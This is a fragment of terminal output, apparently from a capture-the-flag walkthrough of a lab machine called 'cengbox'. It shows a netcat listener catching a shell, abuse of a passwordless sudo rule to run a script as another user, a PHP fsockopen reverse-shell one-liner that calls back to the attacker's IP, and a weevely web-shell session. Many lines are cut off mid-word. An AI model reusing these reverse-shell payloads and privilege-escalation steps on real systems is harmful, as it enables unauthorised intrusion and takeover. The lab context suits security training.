 ^C
root@kali:~/Desktop# nc -lvp 3334
listening on [any] 3334 ...
connect to [192.168.116.171] from ceng-company.vm [192.168.116.169] 6080
4
whoami
www-data
sudo -l
Matching Defaults entries for www-data on cengbox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin
\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on cengbox:
    (swartz) NOPASSWD: /home/swartz/runphp.sh
sudo -u swartz /home/swartz/runphp.sh
Interactive mode enabled
$sock=fsockopen("192.168.116.171",3333);exec("/bin/bash -i <&3 >&3 2>&3"
;
root@kali:~/Desktop# nc -lvp 3333
listening on [any] 3333 ...
connect to [192.168.116.171] from ceng-company.vm [192.168.116
bash: cannot set terminal process group (1247): Inappropriate
bash: no job control in this shell
swartz@cengbox:/tmp$
[+] Browse the filesystem or execute commands
[+] to the target. Type :help for more inform
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(w
www-data@cengbox:/tmp $ sudo -l
Matching Defaults entries for www-data on cen
env_reset, mail_badpass, secure_path=/usr
bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands
(swartz) NOPASSWD: /home/swartz/runphp.sh
www-data@cengbox:/tmp $ cat /home/swartz/runp